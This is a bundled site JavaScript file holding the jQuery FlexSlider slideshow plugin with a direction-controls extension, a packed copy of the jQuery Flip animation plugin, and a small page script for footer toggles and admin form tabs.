        // CANDIDATE: slide active class (for add/remove slide)
        if (!carousel) slider.slides.removeClass(namespace + 'active-slide').eq(target).addClass(namespace + 'active-slide');
        
        // INFINITE LOOP:
        // CANDIDATE: atEnd
        slider.atEnd = target === 0 || target === slider.last;
        
        // DIRECTIONNAV:
        if (vars.directionNav) methods.directionNav.update();
        
        if (target === slider.last) {
          // API: end() of cycle Callback
          vars.end(slider);
          // SLIDESHOW && !INFINITE LOOP:
          if (!vars.animationLoop) slider.pause();
        }
        
        // SLIDE:
        if (!fade) {
          var dimension = (vertical) ? slider.slides.filter(':first').height() : slider.computedW,
              margin, slideString, calcNext;
          
          // INFINITE LOOP / REVERSE:
          if (carousel) {
            margin = (vars.itemWidth > slider.w) ? vars.itemMargin * 2 : vars.itemMargin;
            calcNext = ((slider.itemW + margin) * slider.move) * slider.animatingTo;
            slideString = (calcNext > slider.limit && slider.visible !== 1) ? slider.limit : calcNext;
          } else if (slider.currentSlide === 0 && target === slider.count - 1 && vars.animationLoop && slider.direction !== "next") {
            slideString = (reverse) ? (slider.count + slider.cloneOffset) * dimension : 0;
          } else if (slider.currentSlide === slider.last && target === 0 && vars.animationLoop && slider.direction !== "prev") {
            slideString = (reverse) ? 0 : (slider.count + 1) * dimension;
          } else {
            slideString = (reverse) ? ((slider.count - 1) - target + slider.cloneOffset) * dimension : (target + slider.cloneOffset) * dimension;
          }
          slider.setProps(slideString, "", vars.animationSpeed);
          if (slider.transitions) {
            if (!vars.animationLoop || !slider.atEnd) {
              slider.animating = false;
              slider.currentSlide = slider.animatingTo;
            }
            slider.container.unbind("webkitTransitionEnd transitionend");
            slider.container.bind("webkitTransitionEnd transitionend", function() {
              slider.wrapup(dimension);
            });
          } else {
            slider.container.animate(slider.args, vars.animationSpeed, vars.easing, function(){
              slider.wrapup(dimension);
            });
          }
        } else { // FADE:
          slider.slides.eq(slider.currentSlide).fadeOut(vars.animationSpeed, vars.easing);
          slider.slides.eq(target).fadeIn(vars.animationSpeed, vars.easing, slider.wrapup);
        }
        // SMOOTH HEIGHT:
        if (vars.smoothHeight) methods.smoothHeight(vars.animationSpeed);
      }
    } 
    slider.wrapup = function(dimension) {
      // SLIDE:
      if (!fade && !carousel) {
        if (slider.currentSlide === 0 && slider.animatingTo === slider.last && vars.animationLoop) {
          slider.setProps(dimension, "jumpEnd");
        } else if (slider.currentSlide === slider.last && slider.animatingTo === 0 && vars.animationLoop) {
          slider.setProps(dimension, "jumpStart");
        }
      }
      slider.animating = false;
      slider.currentSlide = slider.animatingTo;
      // API: after() animation Callback
      vars.after(slider);
    }
    
    // SLIDESHOW:
    slider.animateSlides = function() {
      if (!slider.animating) slider.flexAnimate(slider.getTarget("next"));
    }
    // SLIDESHOW:
    slider.pause = function() {
      clearInterval(slider.animatedSlides);
      slider.playing = false;
      // PAUSEPLAY:
      if (vars.pausePlay) methods.pausePlay.update("play");
      // SYNC:
      if (slider.syncExists) methods.sync("pause");
    }
    // SLIDESHOW:
    slider.play = function() {
      slider.animatedSlides = setInterval(slider.animateSlides, vars.slideshowSpeed);
      slider.playing = true;
      // PAUSEPLAY:
      if (vars.pausePlay) methods.pausePlay.update("pause");
      // SYNC:
      if (slider.syncExists) methods.sync("play");
    }
    slider.canAdvance = function(target) {
      // ASNAV:
      var last = (asNav) ? slider.pagingCount - 1 : slider.last;
      return (asNav && slider.currentItem === 0 && target === slider.pagingCount - 1 && slider.direction !== "next") ? false :
             (target === slider.currentSlide && !asNav) ? false :
             (vars.animationLoop) ? true :
             (slider.atEnd && slider.currentSlide === 0 && target === last && slider.direction !== "next") ? false :
             (slider.atEnd && slider.currentSlide === last && target === 0 && slider.direction === "next") ? false :
             true;
    }
    slider.getTarget = function(dir) {
      slider.direction = dir; 
      if (dir === "next") {
        return (slider.currentSlide === slider.last) ? 0 : slider.currentSlide + 1;
      } else {
        return (slider.currentSlide === 0) ? slider.last : slider.currentSlide - 1;
      }
    }
    
    // SLIDE:
    slider.setProps = function(pos, special, dur) {
      var target = (function() {
        var posCheck = (pos) ? pos : ((slider.itemW + vars.itemMargin) * slider.move) * slider.animatingTo,
            posCalc = (function() {
              if (carousel) {
                return (special === "setTouch") ? pos :
                       (reverse && slider.animatingTo === slider.last) ? 0 :
                       (reverse) ? slider.limit - (((slider.itemW + vars.itemMargin) * slider.move) * slider.animatingTo) :
                       (slider.animatingTo === slider.last) ? slider.limit : posCheck;
              } else {
                switch (special) {
                  case "setTotal": return (reverse) ? ((slider.count - 1) - slider.currentSlide + slider.cloneOffset) * pos : (slider.currentSlide + slider.cloneOffset) * pos;
                  case "setTouch": return (reverse) ? pos : pos;
                  case "jumpEnd": return (reverse) ? pos : slider.count * pos;
                  case "jumpStart": return (reverse) ? slider.count * pos : pos;
                  default: return pos;
                }
              }
            }());
            return (posCalc * -1) + "px";
          }());

      if (slider.transitions) {
        target = (vertical) ? "translate3d(0," + target + ",0)" : "translate3d(" + target + ",0,0)";
        dur = (dur !== undefined) ? (dur/1000) + "s" : "0s";
        slider.container.css("-" + slider.pfx + "-transition-duration", dur);
      }
      
      slider.args[slider.prop] = target;
      if (slider.transitions || dur === undefined) slider.container.css(slider.args);
    }
    
    slider.setup = function(type) {
      // SLIDE:
      if (!fade) {
        var sliderOffset, arr;
            
        if (type === "init") {
          slider.viewport = $('<div class="flex-viewport"></div>').css({"overflow": "hidden", "position": "relative"}).appendTo(slider).append(slider.container);
          // INFINITE LOOP:
          slider.cloneCount = 0;
          slider.cloneOffset = 0;
          // REVERSE:
          if (reverse) {
            arr = $.makeArray(slider.slides).reverse();
            slider.slides = $(arr);
            slider.container.empty().append(slider.slides);
          }
        }
        // INFINITE LOOP && !CAROUSEL:
        if (vars.animationLoop && !carousel) {
          slider.cloneCount = 2;
          slider.cloneOffset = 1;
          // clear out old clones
          if (type !== "init") slider.container.find('.clone').remove();
          slider.container.append(slider.slides.first().clone().addClass('clone')).prepend(slider.slides.last().clone().addClass('clone'));
        }
        slider.newSlides = $(vars.selector, slider);
        
        sliderOffset = (reverse) ? slider.count - 1 - slider.currentSlide + slider.cloneOffset : slider.currentSlide + slider.cloneOffset;
        // VERTICAL:
        if (vertical && !carousel) {
          slider.container.height((slider.count + slider.cloneCount) * 200 + "%").css("position", "absolute").width("100%");
          setTimeout(function(){
            slider.newSlides.css({"display": "block"});
            slider.doMath();
            slider.viewport.height(slider.h);
            slider.setProps(sliderOffset * slider.h, "init");
          }, (type === "init") ? 100 : 0);
        } else {
          slider.container.width((slider.count + slider.cloneCount) * 200 + "%");
          slider.setProps(sliderOffset * slider.computedW, "init");
          setTimeout(function(){
            slider.doMath();
            slider.newSlides.css({"width": slider.computedW, "float": "left", "display": "block"});
            // SMOOTH HEIGHT:
            if (vars.smoothHeight) methods.smoothHeight();
          }, (type === "init") ? 100 : 0);
        }
      } else { // FADE: 
        slider.slides.css({"width": "100%", "float": "left", "marginRight": "-100%", "position": "relative"});
        if (type === "init") slider.slides.eq(slider.currentSlide).fadeIn(vars.animationSpeed, vars.easing);
        // SMOOTH HEIGHT:
        if (vars.smoothHeight) methods.smoothHeight();
      }
      // !CAROUSEL:
      // CANDIDATE: active slide
      if (!carousel) slider.slides.removeClass(namespace + "active-slide").eq(slider.currentSlide).addClass(namespace + "active-slide");
    }
    
    slider.doMath = function() {
      var slide = slider.slides.first(),
          slideMargin = vars.itemMargin,
          minItems = vars.minItems,
          maxItems = vars.maxItems;
      
      slider.w = slider.width();
      slider.h = slide.height();
      slider.boxPadding = slide.outerWidth() - slide.width();

      // CAROUSEL:
      if (carousel) {
        slider.itemT = vars.itemWidth + slideMargin;
        slider.minW = (minItems) ? minItems * slider.itemT : slider.w;
        slider.maxW = (maxItems) ? maxItems * slider.itemT : slider.w;
        slider.itemW = (slider.minW > slider.w) ? (slider.w - (slideMargin * minItems))/minItems :
                       (slider.maxW < slider.w) ? (slider.w - (slideMargin * maxItems))/maxItems :
                       (vars.itemWidth > slider.w) ? slider.w : vars.itemWidth;
        slider.visible = Math.floor(slider.w/(slider.itemW + slideMargin));
        slider.move = (vars.move > 0 && vars.move < slider.visible ) ? vars.move : slider.visible;
        slider.pagingCount = Math.ceil(((slider.count - slider.visible)/slider.move) + 1);
        slider.last =  slider.pagingCount - 1;
        slider.limit = (slider.pagingCount === 1) ? 0 :
                       (vars.itemWidth > slider.w) ? ((slider.itemW + (slideMargin * 2)) * slider.count) - slider.w - slideMargin : ((slider.itemW + slideMargin) * slider.count) - slider.w;
      } else {
        slider.itemW = slider.w;
        slider.pagingCount = slider.count;
        slider.last = slider.count - 1;
      }
      slider.computedW = slider.itemW - slider.boxPadding;
    }
    
    slider.update = function(pos, action) {
      slider.doMath();
      
      // update currentSlide and slider.animatingTo if necessary
      if (!carousel) {
        if (pos < slider.currentSlide) {
          slider.currentSlide += 1;
        } else if (pos <= slider.currentSlide && pos !== 0) {
          slider.currentSlide -= 1;
        }
        slider.animatingTo = slider.currentSlide;
      }
      
      // update controlNav
      if (vars.controlNav && !slider.manualControls) {
        if ((action === "add" && !carousel) || slider.pagingCount > slider.controlNav.length) {
          methods.controlNav.update("add");
        } else if ((action === "remove" && !carousel) || slider.pagingCount < slider.controlNav.length) {
          if (carousel && slider.currentSlide > slider.last) {
            slider.currentSlide -= 1;
            slider.animatingTo -= 1;
          }
          methods.controlNav.update("remove", slider.last);
        }
      }
      // update directionNav
      if (vars.directionNav) methods.directionNav.update();
      
    }
    
    slider.addSlide = function(obj, pos) {
      var $obj = $(obj);
      
      slider.count += 1;
      slider.last = slider.count - 1;
      
      // append new slide
      if (vertical && reverse) {
        (pos !== undefined) ? slider.slides.eq(slider.count - pos).after($obj) : slider.container.prepend($obj);
      } else {
        (pos !== undefined) ? slider.slides.eq(pos).before($obj) : slider.container.append($obj);
      }
      
      // update currentSlide, animatingTo, controlNav, and directionNav
      slider.update(pos, "add");
      
      // update slider.slides
      slider.slides = $(vars.selector + ':not(.clone)', slider);
      // re-setup the slider to accomdate new slide
      slider.setup();
      
      //FlexSlider: added() Callback
      vars.added(slider);
    }
    slider.removeSlide = function(obj) {
      var pos = (isNaN(obj)) ? slider.slides.index($(obj)) : obj;
      
      // update count
      slider.count -= 1;
      slider.last = slider.count - 1;
      
      // remove slide
      if (isNaN(obj)) {
        $(obj, slider.slides).remove();
      } else {
        (vertical && reverse) ? slider.slides.eq(slider.last).remove() : slider.slides.eq(obj).remove();
      }
      
      // update currentSlide, animatingTo, controlNav, and directionNav
      slider.doMath();
      slider.update(pos, "remove");
      
      // update slider.slides
      slider.slides = $(vars.selector + ':not(.clone)', slider);
      // re-setup the slider to accomdate new slide
      slider.setup();
      
      // FlexSlider: removed() Callback
      vars.removed(slider);
    }
    
    //FlexSlider: Initialize
    methods.init();
  }
  
  //FlexSlider: Default Settings
  $.flexslider.defaults = {
    namespace: "flex-",             //{NEW} String: Prefix string attached to the class of every element generated by the plugin
    selector: ".slides > li",       //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
    animation: "fade",              //String: Select your animation type, "fade" or "slide"
    easing: "swing",               //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
    direction: "horizontal",        //String: Select the sliding direction, "horizontal" or "vertical"
    reverse: false,                 //{NEW} Boolean: Reverse the animation direction
    animationLoop: true,             //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
    smoothHeight: false,            //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode  
    startAt: 0,                     //Integer: The slide that the slider should start on. Array notation (0 = first slide)
    slideshow: true,                //Boolean: Animate slider automatically
    slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
    animationSpeed: 600,            //Integer: Set the speed of animations, in milliseconds
    initDelay: 0,                   //{NEW} Integer: Set an initialization delay, in milliseconds
    randomize: false,               //Boolean: Randomize slide order
    
    // Usability features
    pauseOnAction: true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
    pauseOnHover: false,            //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
    useCSS: true,                   //{NEW} Boolean: Slider will use CSS3 transitions if available
    touch: true,                    //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
    video: false,                   //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches
    
    // Primary Controls
    controlNav: true,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
    directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
    prevText: "Previous",           //String: Set the text for the "previous" directionNav item
    nextText: "Next",               //String: Set the text for the "next" directionNav item
    
    // Secondary Navigation
    keyboard: true,                 //Boolean: Allow slider navigating via keyboard left/right keys
    multipleKeyboard: false,        //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
    mousewheel: false,              //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
    pausePlay: false,               //Boolean: Create pause/play dynamic element
    pauseText: "Pause",             //String: Set the text for the "pause" pausePlay item
    playText: "Play",               //String: Set the text for the "play" pausePlay item
    
    // Special properties
    controlsContainer: "",          //{UPDATED} jQuery Object/Selector: Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be $(".flexslider-container"). Property is ignored if given element is not found.
    manualControls: "",             //{UPDATED} jQuery Object/Selector: Declare custom control navigation. Examples would be $(".flex-control-nav li") or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
    sync: "",                       //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
    asNavFor: "",                   //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider
    
    // Carousel Options
    itemWidth: 0,                   //{NEW} Integer: Box-model width of individual carousel items, including horizontal borders and padding.
    itemMargin: 0,                  //{NEW} Integer: Margin between carousel items.
    minItems: 0,                    //{NEW} Integer: Minimum number of carousel items that should be visible. Items will resize fluidly when below this.
    maxItems: 0,                    //{NEW} Integer: Maxmimum number of carousel items that should be visible. Items will resize fluidly when above this limit.
    move: 0,                        //{NEW} Integer: Number of carousel items that should move on animation. If 0, slider will move all visible items.
                                    
    // Callback API
    start: function(){},            //Callback: function(slider) - Fires when the slider loads the first slide
    before: function(){},           //Callback: function(slider) - Fires asynchronously with each slider animation
    after: function(){},            //Callback: function(slider) - Fires after each slider animation completes
    end: function(){},              //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
    added: function(){},            //{NEW} Callback: function(slider) - Fires after a slide is added
    removed: function(){}           //{NEW} Callback: function(slider) - Fires after a slide is removed
  }


  //FlexSlider: Plugin Function
  $.fn.flexslider = function(options) {
    options = options || {};
    if (typeof options === "object") {
      return this.each(function() {
        var $this = $(this),
            selector = (options.selector) ? options.selector : ".slides > li",
            $slides = $this.find(selector);

        if ($slides.length === 1) {
          $slides.fadeIn(400);
          if (options.start) options.start($this);
        } else if ($this.data('flexslider') === undefined) {
          new $.flexslider(this, options);
        }
      });
    } else {
      // Helper strings to quickly perform functions on the slider
      var $slider = $(this).data('flexslider');
      switch (options) {
        case "play": $slider.play(); break;
        case "pause": $slider.pause(); break;
        case "next": $slider.flexAnimate($slider.getTarget("next"), true); break;
        case "prev":
        case "previous": $slider.flexAnimate($slider.getTarget("prev"), true); break;
        default: if (typeof options === "number") $slider.flexAnimate(options, true);
      }
    }
  }  

})(jQuery);

/*jshint bitwise:true, curly:true, eqeqeq:true, forin:true, immed:false, latedef:true, newcap:true, noarg:true, noempty:true, nonew:true, undef:true, strict:false, trailing:true, 
  browser:true, jquery:true */
/*!
 * jQuery flexslider extension
 * Original author: @markirby
 * Licensed under the MIT license
 */

;(function ( $, window, document, undefined ) {
  
  var flexsliderManualDirectionControls = 'flexsliderManualDirectionControls',
      defaults = {
        previousElementSelector: ".previous",
        nextElementSelector: ".next",
        disabledStateClassName: "disable"
      };

  function FlexsliderManualDirectionControls( element, options ) {
    this.element = element;
    this.options = $.extend( {}, defaults, options) ;

    this._flexslider = $(element).data('flexslider');
    this._originalFlexsliderWrapupFunction = this._flexslider.wrapup;
    this._defaults = defaults;
    this._name = flexsliderManualDirectionControls;

    this.init();
  }

  FlexsliderManualDirectionControls.prototype.init = function () {
      this.addEventListeners();
      var self = this;
      this._flexslider.wrapup = function(direction) {
        self.onAnimationEnd.call(self, direction);
      };
  };
  
  FlexsliderManualDirectionControls.prototype.addEventListeners = function() {
    
    $(this.element).find(this.options.previousElementSelector).bind('touchstart.flexsliderPromo click.flexsliderPromo', {self:this}, function(event) {
      event.stopPropagation();
      event.preventDefault();
      
      if (!event.handled) {
        event.data.self.goToTargetInDirection('prev');
        event.handled = true;
      }
      
    });

    $(this.element).find(this.options.nextElementSelector).bind('click.flexsliderPromo', {self:this}, function(event) {

      event.stopPropagation();
      event.preventDefault();

      if (!event.handled) {
        event.data.self.goToTargetInDirection('next');
        event.handled = true;
      }

    });
    
  };
  
  FlexsliderManualDirectionControls.prototype.goToTargetInDirection = function(direction) {
    
    var target = this._flexslider.getTarget(direction);
    
    if (this._flexslider.canAdvance(target)) {
      this._flexslider.flexAnimate(target);
    }
    
    return false;
  };
  
  FlexsliderManualDirectionControls.prototype.addOrRemoveDisabledStateForDirection = function(direction, $navElement) {
    var target = this._flexslider.getTarget(direction);
   
    if (!this._flexslider.canAdvance(target)) {
      $navElement.addClass(this.options.disabledStateClassName);
    } else {
      $navElement.removeClass(this.options.disabledStateClassName);
    }
  };
  
  FlexsliderManualDirectionControls.prototype.onAnimationEnd = function(direction) {
      var $nextElement = $(this.element).find(this.options.nextElementSelector),
      $previousElement = $(this.element).find(this.options.previousElementSelector);
      
      this.addOrRemoveDisabledStateForDirection('next', $nextElement);
      this.addOrRemoveDisabledStateForDirection('prev', $previousElement);
      
      this._originalFlexsliderWrapupFunction(direction);
  };
  
  $.fn[flexsliderManualDirectionControls] = function ( options ) {
    return this.each(function () {
      if (!$.data(this, 'plugin_' + flexsliderManualDirectionControls)) {
        $.data(this, 'plugin_' + flexsliderManualDirectionControls,
        new FlexsliderManualDirectionControls( this, options ));
      }
    });
  };
  
})( jQuery, window, document );

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(5($){5 L(a){a.3x.1F[a.3r]=3o(a.3n,10)+a.3l}6 j=5(a){3k({3i:"1E.1d.3d 3c 3b",38:a})};6 k=5(){7(/*@2S!@*/19&&(2Q 2N.1w.1F.2K==="2F"))};6 l={2C:[0,4,4],2B:[1u,4,4],2y:[1s,1s,2v],2u:[0,0,0],2t:[0,0,4],2s:[1q,1p,1p],2o:[0,4,4],2n:[0,0,B],2m:[0,B,B],2l:[1b,1b,1b],2j:[0,1c,0],2i:[2h,2g,1o],2e:[B,0,B],2d:[2c,1o,2b],2a:[4,1n,0],27:[24,21,20],1Z:[B,0,0],1Y:[1R,1P,1O],1N:[3s,0,Y],2f:[4,0,4],1Q:[4,2z,0],2E:[0,t,0],22:[26,0,28],29:[1u,1z,1n],2p:[2r,2w,1z],2x:[1h,4,4],2A:[1i,2G,1i],2L:[Y,Y,Y],2M:[4,2O,2W],33:[4,4,1h],34:[0,4,0],35:[4,0,4],36:[t,0,0],39:[0,0,t],3e:[t,t,0],3j:[4,1q,0],3m:[4,W,3t],1H:[t,0,t],1I:[t,0,t],1J:[4,0,0],1K:[W,W,W],1L:[4,4,4],1M:[4,4,0],9:[4,4,4]};6 m=5(a){U(a&&a.1j("#")==-1&&a.1j("(")==-1){7"1S("+l[a].1T()+")"}1U{7 a}};$.1V($.1W.1X,{w:L,x:L,u:L,v:L});$.1k.23=5(){7 V.1l(5(){6 a=$(V);a.1d(a.F(\'1m\'))})};$.1k.1d=5(i){7 V.1l(5(){6 c=$(V),3,$8,C,11,1f,1e=k();U(c.F(\'S\')){7 19}6 e={R:(5(a){2k(a){X"T":7"Z";X"Z":7"T";X"15":7"14";X"14":7"15";2q:7"Z"}})(i.R),y:m(i.A)||"#H",A:m(i.y)||c.z("12-A"),1r:c.N(),D:i.D||1t,Q:i.Q||5(){},K:i.K||5(){},P:i.P||5(){}};c.F(\'1m\',e).F(\'S\',1).F(\'2D\',e);3={s:c.s(),p:c.p(),y:m(i.y)||c.z("12-A"),1v:c.z("2H-2I")||"2J",R:i.R||"T",E:m(i.A)||"#H",D:i.D||1t,o:c.1x().o,n:c.1x().n,1y:i.1r||2P,9:"9",18:i.18||19,Q:i.Q||5(){},K:i.K||5(){},P:i.P||5(){}};1e&&(3.9="#2R");$8=c.z("16","2T").8(2U).F(\'S\',1).2V("1w").N("").z({16:"1g",2X:"2Y",n:3.n,o:3.o,2Z:0,30:31,"-32-1A-1B":"G G G #1C","-37-1A-1B":"G G G #1C"});6 f=5(){7{1D:3.9,1v:0,3a:0,w:0,u:0,v:0,x:0,M:3.9,O:3.9,I:3.9,J:3.9,12:"3f",3g:\'3h\',p:0,s:0}};6 g=5(){6 a=(3.p/1c)*25;6 b=f();b.s=3.s;7{"q":b,"1a":{w:0,u:a,v:a,x:0,M:\'#H\',O:\'#H\',o:(3.o+(3.p/2)),n:(3.n-a)},"r":{x:0,w:0,u:0,v:0,M:3.9,O:3.9,o:3.o,n:3.n}}};6 h=5(){6 a=(3.p/1c)*25;6 b=f();b.p=3.p;7{"q":b,"1a":{w:a,u:0,v:0,x:a,I:\'#H\',J:\'#H\',o:3.o-a,n:3.n+(3.s/2)},"r":{w:0,u:0,v:0,x:0,I:3.9,J:3.9,o:3.o,n:3.n}}};11={"T":5(){6 d=g();d.q.w=3.p;d.q.M=3.y;d.r.x=3.p;d.r.O=3.E;7 d},"Z":5(){6 d=g();d.q.x=3.p;d.q.O=3.y;d.r.w=3.p;d.r.M=3.E;7 d},"15":5(){6 d=h();d.q.u=3.s;d.q.I=3.y;d.r.v=3.s;d.r.J=3.E;7 d},"14":5(){6 d=h();d.q.v=3.s;d.q.J=3.y;d.r.u=3.s;d.r.I=3.E;7 d}};C=11[3.R]();1e&&(C.q.3p="3q(A="+3.9+")");1f=5(){6 a=3.1y;7 a&&a.1E?a.N():a};$8.17(5(){3.Q($8,c);$8.N(\'\').z(C.q);$8.13()});$8.1G(C.1a,3.D);$8.17(5(){3.P($8,c);$8.13()});$8.1G(C.r,3.D);$8.17(5(){U(!3.18){c.z({1D:3.E})}c.z({16:"1g"});6 a=1f();U(a){c.N(a)}$8.3u();3.K($8,c);c.3v(\'S\');$8.13()})})}})(3w);',62,220,'|||flipObj|255|function|var|return|clone|transparent||||||||||||||left|top|height|start|second|width|128|borderLeftWidth|borderRightWidth|borderTopWidth|borderBottomWidth|bgColor|css|color|139|dirOption|speed|toColor|data|0px|999|borderLeftColor|borderRightColor|onEnd|int_prop|borderTopColor|html|borderBottomColor|onAnimation|onBefore|direction|flipLock|tb|if|this|192|case|211|bt||dirOptions|background|dequeue|rl|lr|visibility|queue|dontChangeColor|false|first|169|100|flip|ie6|newContent|visible|224|144|indexOf|fn|each|flipRevertedSettings|140|107|42|165|content|245|500|240|fontSize|body|offset|target|230|box|shadow|000|backgroundColor|jquery|style|animate|purple|violet|red|silver|white|yellow|darkviolet|122|150|gold|233|rgb|toString|else|extend|fx|step|darksalmon|darkred|204|50|indigo|revertFlip|153||75|darkorchid|130|khaki|darkorange|47|85|darkolivegreen|darkmagenta|fuchsia|183|189|darkkhaki|darkgreen|switch|darkgrey|darkcyan|darkblue|cyan|lightblue|default|173|brown|blue|black|220|216|lightcyan|beige|215|lightgreen|azure|aqua|flipSettings|green|undefined|238|font|size|12px|maxHeight|lightgrey|lightpink|document|182|null|typeof|123456|cc_on|hidden|true|appendTo|193|position|absolute|margin|zIndex|9999|webkit|lightyellow|lime|magenta|maroon|moz|message|navy|lineHeight|error|plugin|js|olive|none|borderStyle|solid|name|orange|throw|unit|pink|now|parseInt|filter|chroma|prop|148|203|remove|removeData|jQuery|elem'.split('|'),0,{}))


$(document).ready(function(){	
/*Footer Link*/
$(".span2 strong").click(function () {
			$screensize = $(window).width();
			if ($screensize < 769) {
				$(this).toggleClass("active");  
				$(this).parent().find("ul").slideToggle('medium');
			}
		
		});

//$("input[name='product_description[1][name]']").change(function(){	
//pdv=$("input[name='product_description[1][name]']").val();
//if(!$("input[name='product_description[2][name]']").val()) {
	
		//	$("input[name='product_description[2][name]']").attr('value',pdv);
			
	//}		
//});

			if(!$('#tab-data .error').is(':visible')) {
			if($('#tab-data .error').css('display') == 'block') {   
				$('#tabs a[href="#tab-data"]') .click();
					
			}
		}
		
			if(!$('#language2 .error').is(':visible')) {
			if($('#language2 .error').css('display') == 'block') {   
				$('#tabs a[href="#tab-general"]') .click();
				$('#languages a[href="#language2"]') .click();
					
			}
		}
		
		
		});